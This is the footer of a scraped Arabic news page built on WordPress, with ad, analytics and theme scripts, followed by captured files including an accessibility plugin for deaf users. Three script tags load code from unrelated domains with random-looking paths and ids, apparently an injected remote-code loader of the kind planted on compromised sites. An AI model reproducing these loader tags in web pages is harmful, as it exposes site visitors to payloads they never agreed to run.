				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://wp.me/p7UGLA-1O0m&redirect_uri=https://wp.me/p7UGLA-1O0m" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://wp.me/p7UGLA-1O0m&#038;redirect_uri=https://wp.me/p7UGLA-1O0m" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=50%25%20%D8%B1%D8%B5%D9%8A%D8%AF%20%D8%A5%D8%B6%D8%A7%D9%81%D9%8A%20%D9%85%D9%86%20%D9%82%D8%B7%D8%A7%D9%81%20%D9%85%D8%B9%20%D8%A3%D9%86%D9%88%D8%B4%20%D9%84%D9%84%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA%20%D8%AD%D8%AA%D9%89%20%D8%AB%D8%A7%D9%84%D8%AB%20%D8%A3%D9%8A%D8%A7%D9%85%20%D8%A7%D9%84%D8%B9%D9%8A%D8%AF%20https://wp.me/p7UGLA-1O0m" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://wp.me/p7UGLA-1O0m&text=50%25%20%D8%B1%D8%B5%D9%8A%D8%AF%20%D8%A5%D8%B6%D8%A7%D9%81%D9%8A%20%D9%85%D9%86%20%D9%82%D8%B7%D8%A7%D9%81%20%D9%85%D8%B9%20%D8%A3%D9%86%D9%88%D8%B4%20%D9%84%D9%84%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA%20%D8%AD%D8%AA%D9%89%20%D8%AB%D8%A7%D9%84%D8%AB%20%D8%A3%D9%8A%D8%A7%D9%85%20%D8%A7%D9%84%D8%B9%D9%8A%D8%AF" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		
		<!-- /1030640/desktop1x1 -->
<!-- div id='div-gpt-ad-1572437825411-0' style='width: 1px; height: 1px;'>
  <script data-jetpack-boost="ignore">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1572437825411-0'); });
  </script>
</div -->





<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://abunawaf.com/30616-50-%D8%B1%D8%B5%D9%8A%D8%AF-%D8%A5%D8%B6%D8%A7%D9%81%D9%8A-%D9%85%D9%86-%D9%82%D8%B7%D8%A7%D9%81-%D9%85%D8%B9-%D8%A3%D9%86%D9%88%D8%B4-%D9%84%D9%84%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA-%D8%AD%D8/amp/">
				Go to mobile version			</a>
		</div>

				















<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/abunawaf.com\/30616-50-%D8%B1%D8%B5%D9%8A%D8%AF-%D8%A5%D8%B6%D8%A7%D9%81%D9%8A-%D9%85%D9%86-%D9%82%D8%B7%D8%A7%D9%81-%D9%85%D8%B9-%D8%A3%D9%86%D9%88%D8%B4-%D9%84%D9%84%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA-%D8%AD%D8\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script><script type="text/javascript">try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/abunawaf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=62bc809e76ce5f2f1e39f785ff5aa615"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script><script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script><script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-SWHBGCPRBT"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SWHBGCPRBT');
</script><script async src="//agorahtag.tech/c/abunawaf.com.js"></script><script async src="//domslc.com/c/abunawaf.com.js"></script><script src="//abunawaf.com/jwplayer/jwplayer.js"></script><script>jwplayer.key="0JDK8scolRx58zpH10eZYA7z0sAqnwhuBMS2Q7IY6Tc=";</script><script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script><script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script><script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineOutOfPageSlot('/1030640/Abunawaf-MobileOverlay', 'div-gpt-ad-1568274013447-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
  /*window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/desktop1x1', [1, 1], 'div-gpt-ad-1572437825411-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });*/
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/Abunawaf-Right-120x600', [120, 600], 'div-gpt-ad-1574067372134-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/Abunawaf-Left-120x600', [120, 600], 'div-gpt-ad-1574067495941-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
 window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/ROS_728x90', [728, 90], 'div-gpt-ad-1574336370110-0').addService(googletag.pubads());
    googletag.enableServices();
  });
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/Abunawaf-ROS-970x250', [970, 250], 'div-gpt-ad-1573641328946-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });  
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/Abunawaf-HP-970x250', [970, 250], 'div-gpt-ad-1573641191265-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><script>
    ! function() {
      window.googletag = window.googletag || {};
      window.googletag.cmd = window.googletag.cmd || [];
      var targetingKey = 'lotame';
      var lotameClientId = '13359';
      var audLocalStorageKey = 'lotame_' + lotameClientId + '_auds';

      // Immediately get audiences from local storage and get them loaded
      try {
        var storedAuds = window.localStorage.getItem(audLocalStorageKey) || '';

        if (storedAuds) {
          googletag.cmd.push(function() {
            window.googletag.pubads().setTargeting(targetingKey, storedAuds.split(','));
          });
        }
      } catch(e) {
      } 

      // Callback when targeting audience is ready to push latest audience data
      var audienceReadyCallback = function (profile) {

        // Get audiences as an array
        var lotameAudiences = profile.getAudiences() || [];

        // Set the new target audiences for call to Google
        googletag.cmd.push(function() {
          window.googletag.pubads().setTargeting(targetingKey, lotameAudiences);
        });  
      };

      // Lotame Config
      var lotameTagInput = {
        data: {},
        config: {
          clientId: Number(lotameClientId),
          audienceLocalStorage: audLocalStorageKey,
          onProfileReady: audienceReadyCallback
        }
      };

      // Lotame initialization
      var lotameConfig = lotameTagInput.config || {};
      var namespace = window['lotame_' + lotameConfig.clientId] = {};
      namespace.config = lotameConfig;
      namespace.data = lotameTagInput.data || {};
      namespace.cmd = namespace.cmd || [];
    }();
  </script><script async src="https://tags.crwdcntrl.net/lt/c/13359/lt.min.js"></script><script async src=https://securepubads.g.doubleclick.net/tag/js/gpt.js></script><script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/ROS_728x90', [728, 90], 'div-gpt-ad-1618748320621-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
	  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/Abunawaf-300x250-HP-Middle', [300, 250], 'div-gpt-ad-1618748424212-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
	  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/Abunawaf-300x250-UnderArticle-2', [300, 250], 'div-gpt-ad-1618748543530-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
	window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/UnderArticle-300x250', [300, 250], 'div-gpt-ad-1618748493746-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><script>
   googletag.cmd.push(function() { googletag.display('div-gpt-ad-1618748320621-0'); });
</script><script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script><script>
  googletag.cmd.push(function() { googletag.display('div-gpt-ad-1618748543530-0'); });
</script><script>
  googletag.cmd.push(function() { googletag.display('div-gpt-ad-1618748493746-0'); });
</script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script><script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script><script src="https://mindrocketsapis.com/web/client/Latest/jquery.js"></script><script src="https://mindrocketsapis.com/web/client/Latest/jquery.cookie.js"></script><script src="https://mindrocketsapis.com/web/client/Latest/toolkit.js"></script><script src="https://mindrocketsapis.com/web/client/Latest/signsplayer.js"></script><script src="https://mindrocketsapis.com/web/client/Latest/tooltip_add.js"></script><script src="https://mindrocketsapis.com/web/client/abunawaf/integrator.js"></script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type="text/javascript" src="https://abunawaf.com/wp-content/plugins/jetpack-boost/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script><script type="text/javascript" src="https://abunawaf.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/abunawaf.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script><script type="text/javascript" src="https://abunawaf.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script><script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/abunawaf.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"","mobile_menu_parent":"true","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"1","autoload_posts":"1","reading_indicator":"true","lazyload":"true","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"AbuNawafNet","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script><script type="text/javascript" src="https://abunawaf.com/wp-content/themes/an/assets/js/scripts.min.js?ver=5.1.1" id="tie-scripts-js"></script><script type="text/javascript" src="https://abunawaf.com/wp-content/themes/an/assets/ilightbox/lightbox.js?ver=5.1.1" id="tie-js-ilightbox-js"></script><script type="text/javascript" src="https://abunawaf.com/wp-content/themes/an/assets/js/desktop.min.js?ver=5.1.1" id="tie-js-desktop-js"></script><script type="text/javascript" src="https://abunawaf.com/wp-content/themes/an/assets/js/live-search.js?ver=5.1.1" id="tie-js-livesearch-js"></script><script type="text/javascript" src="https://abunawaf.com/wp-content/themes/an/assets/js/single.min.js?ver=5.1.1" id="tie-js-single-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" data-wp-strategy="defer"></script><script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"116945118\",\"post\":\"430550\",\"tz\":\"3\",\"srv\":\"abunawaf.com\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "116945118", "430550" ]);
/* ]]> */
</script><script type="text/javascript" src="https://abunawaf.com/wp-content/themes/an/assets/js/sliders.min.js?ver=5.1.1" id="tie-js-sliders-js"></script><script defer type="text/javascript" src="https://abunawaf.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1706793962" id="akismet-frontend-js"></script></body>
</html>

<!-- Dynamic page generated in 3.795 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-17 05:45:40 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Gkci0ciQhT1oG-mb9WHZZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763347546375');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://mindrocketsapis.com/web/client/abunawaf/integrator.js
body_size: 3891
content:
var io = 0;
var selector = "#DeafServicePlace";
var ItemToAdd = null;
var addBefore = false;
var MrBackColor="#444444";
var MrTextColor="#FFFFFF";
var DeafIconPattle="deaficon.png";

var ArWelcomeMsg='أهلا وسهلا حرك المؤشر على الجملة وأنا أترجم';
var EnWelcomeMsg='Move Pointer over sentence and I translate';
var ArContMsg='حرك المؤشر الان';
var EnContMsg='Move pointer now';
var SiteLang = true;
function TranslateWebsite() {
    SetSourceLabel();
    jQuery('#DeafTranslate').hide();
    var CSSClassName = 'mr-tooltip';
    var commonSelectors = "a,h3,h2,h1,li,p,.excerpt,.text,.title,.links,.ad-content,.copyright-text,.strip,strong";
    var IgnoredChild = "br,img,strong,span,a";


    jQuery('div').each(function () {
        if (jQuery(this).children().length == 0 && jQuery(this).text().length > 0 || (jQuery(this).children().length == jQuery(this).find(IgnoredChild).length)) {
            jQuery(this).addClass(CSSClassName);
        }
    });

    SplitLongElements(CSSClassName, commonSelectors, IgnoredChild);
    SplitLongElements(CSSClassName, commonSelectors, IgnoredChild);
    jQuery('.dfwp-item').removeClass(CSSClassName);
    MrPreConfigTooltip(MRTooltipWidth, MRTooltipHeight, MRAVSpeed, 'Majed', Lang, 'EN', 13273);
    MRTranslatorPrepareCSS(".mr-cont-tooltip-window{        position: fixed;      bottom: 33px;        left: 5px;    z-index:10000;}\r\n.mr-tooltip{  } .Highlite{background-color:#e7e8e9;}");

    SetCallBackAfterAddCSSClassToChildren(function () {
        jQuery(".menu.nav.mr-tooltip>li").addClass('mr-tooltip');
        jQuery(".menu.nav.mr-tooltip>li>a#DeafTranslate").parent().removeClass('mr-tooltip');
        jQuery(".menu.nav.mr-tooltip").removeClass('mr-tooltip');
        jQuery("#block-menu-menu-top-menu").removeClass('mr-tooltip');
    });


    MrInitTooltip('body');
    try {
        SetParam("DeafUser", "use");
    } catch (e) {

    }
}
MRTooltipHeight=260;
MRTooltipWidth=260;
jQuery(document).ready(function () {
	
	jQuery('body').append('<div id="DeafServicePlace"></div><style>div#DeafServicePlace {     cursor: pointer;   width: '+MRTooltipWidth+'px;    height: 30px;    position: fixed;   bottom: 5px;   background: '+MrBackColor+';    padding-bottom: 6px;    border-radius: 6px;    left: 5px;z-index:1000000000;}</style>');

	
    //var content = CreateList("container", "row", "col-md-12");


    if (!SiteLang) {
		  MrSetWelcomeMessage(EnContMsg);
        //english
        //   selector = "#menu-top-menu";
        ItemToAdd = '<div  id="DeafTranslate" title="For Deaf" style="    margin: 5px;    color: '+MrTextColor+';" ><div style="text-align:center;"><img src="https://mindrocketsinc.com/api/imgs/'+DeafIconPattle+'" style="float: left;" width="20" /> For Deaf</div></div>';
    } else {
		MrSetWelcomeMessage(ArContMsg);
        //  selector = "#menu-top-menu-ar";
        //  ItemToAdd = '<li class="menu-item menu-item-type-post_type menu-item-object-page"><a id="DeafTranslate" href="javascript:void(0);"> <img src="https://mindrocketsinc.com/api/imgs/deaficon.png" width="15" />نسخة الصم</a></li>';
        ItemToAdd = '<div  id="DeafTranslate" title="نسخة الصم"  style="    margin: 5px;    color: '+MrTextColor+';"><div style="text-align:center;"><img src="https://mindrocketsinc.com/api/imgs/'+DeafIconPattle+'" width="20"  style="float: left;" /> نسخة الصم</div></div>';

    }
    if (jQuery(selector).length <= 0) {
        console.log('child was not found');
    }
    if (addBefore) {
        jQuery(selector).prepend(ItemToAdd);

    } else {
        jQuery(selector).append(ItemToAdd);
    }
    jQuery('body').append('<style> #mr_sign_player999{ }</style>');
    jQuery("#DeafTranslate").click(function () {
		    if (!SiteLang) {
        MrSetWelcomeMessage(EnWelcomeMsg);
    } else {
        MrSetWelcomeMessage(ArWelcomeMsg);
    }

        TranslateWebsite();
    });



    try {
        if (GetParam("DeafUser") == ("use")) {
            TranslateWebsite();
        }


    } catch (e) {

    }
    console.log("hello world plugin");



});



--- FILE ---
content_type: application/javascript
request_url: https://mindrocketsapis.com/web/client/Latest/toolkit.js
body_size: 6881
content:
var MrConsLogger = {
    isEnabled: false,
    Log: function (msg) {
        if (this.isEnabled) {
            console.log(msg);
        }
    },
    Error: function (errMsg) {
        if (this.isEnabled) {
            console.error(errMsg);
        }
    }
};
String.prototype.MRformat = function () {
    var formatted = this;
    for (var i = 0; i < arguments.length; i++) {
        var regexp = new RegExp('\\{' + i + '\\}', 'gi');
        formatted = formatted.replace(regexp, arguments[i]);
    }
    return formatted;
};
function MrSelectorGetAttribute(mrsel, mrNewAttr) {
    try {
        // Try to get the attribute using plain JavaScript
        var MrElement = document.querySelector(mrsel);
        if (MrElement) {
            return MrElement.getAttribute(mrNewAttr);
        } else {
            throw new Error('Element not found');
        }
    } catch (error) {
        // If an exception occurs, fallback to jQuery (assuming jQuery is loaded)
        if (window.jQuery) {
            try {
                return $(mrsel).attr(mrNewAttr);
            } catch (jqueryError) {
                // Handle the jQuery error here if needed
                console.error('Error using jQuery:', jqueryError);
                return undefined; // or handle the error as appropriate
            }
        } else {
            // Handle the case where jQuery is not available
            console.error('jQuery is not available');
            return undefined; // or handle the error as appropriate
        }
    }
}
function MrSelectorSetAttribute(mrsel, MrAttrName, MrattrValue) {
    try {
        // Try to set the attribute using plain JavaScript
        var mrEkem = document.querySelectorAll(mrsel);
        if (mrEkem.length > 0) {
            mrEkem.forEach(function(element) {
                element.setAttribute(MrAttrName, MrattrValue);
            });
        } else {
            throw new Error('No elements found with the provided selector');
        }
    } catch (error) {
        // If an exception occurs, fallback to jQuery (assuming jQuery is loaded)
        if (window.jQuery) {
            try {
                jQuery(mrsel).attr(MrAttrName, MrattrValue);
            } catch (jqueryError) {
                // Handle the jQuery error here if needed
                console.error('Error using jQuery:', jqueryError);
                // or handle the error as appropriate
            }
        } else {
            // Handle the case where jQuery is not available
            console.error('jQuery is not available');
            // or handle the error as appropriate
        }
    }
}
function MrTKAddStyle(style, id) {
  var styles = style;
  var elem = document.createElement("style");
  elem.appendChild(document.createTextNode(styles)); 
  elem.id = id;
  elem.classList.add("mr-tooltip-skip");
  document.body.appendChild(elem);
 
}
function MrDefineResponsiveVars(mrVarInfo) {
    const MrBreakPoints = { mob: '(max-width: 480px)', tablet: '(max-width: 768px)', desktop: '(min-width: 769px)' };
    let cssRules = '';
    jQuery.each(mrVarInfo, function(_, group) {
        const groupName = group.gname, variables = group.vars;
        jQuery.each(variables, function(_, info) {
            const variableName = `--${info.key}`;
            if (info.on.def) cssRules += `:root { ${variableName}: ${info.on.def}; }`;
            jQuery.each(info.on, function(MrPlatform, MrValue) {
                if (MrPlatform !== 'def' && MrBreakPoints[MrPlatform]) cssRules += `@media ${MrBreakPoints[MrPlatform]} { :root { ${variableName}: ${MrValue}; } }`;
            });
        });
        MrTKAddStyle(cssRules, groupName); 
    });
}
function MrDefineSingleVar(mrgroup,varName,varValue) {
   MrDefineResponsiveVars(
    [{
        gname: mrgroup, vars: [
            { key: varName, on: { def: varValue, mob: varValue, tablet:varValue, desktop: varValue } },
           
        ]
    }]
);
}
function MrDefineSingleVarResp(mrgroup,varName,varValueDesk,varValueTablet,varValueMob) {
    if (varValueTablet == undefined) {
        varValueTablet = varValueDesk;
    }
    if (varValueMob == undefined) {
        varValueMob = varValueTablet;
    }
   MrDefineResponsiveVars(
    [{
        gname: mrgroup, vars: [
